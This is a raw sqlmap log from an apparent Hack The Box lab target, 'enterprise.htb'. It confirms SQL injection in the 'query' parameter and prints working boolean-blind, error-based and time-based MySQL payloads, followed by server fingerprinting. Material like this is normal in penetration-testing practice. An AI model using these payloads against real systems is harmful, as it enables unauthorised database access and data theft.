 GET parameter 'query' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 298 HTTP(s) requests:
---
Parameter: query (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: query=(SELECT (CASE WHEN (6774=6774) THEN 1 ELSE (SELECT 7654 UNION SELECT 9640) END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: query=1 AND (SELECT 6402 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(6402=6402,1))),0x717a6b6a71,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: query=1 AND (SELECT 4524 FROM (SELECT(SLEEP(5)))eEXe)
---
[20:12:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10, PHP 5.6.31
back-end DBMS: MySQL >= 5.0
[20:12:32] [INFO] fetched data logged to text files under '/home/leshack/.local/share/sqlmap/output/enterprise.htb'

[*] ending @ 20:12:32 /2024-09-10/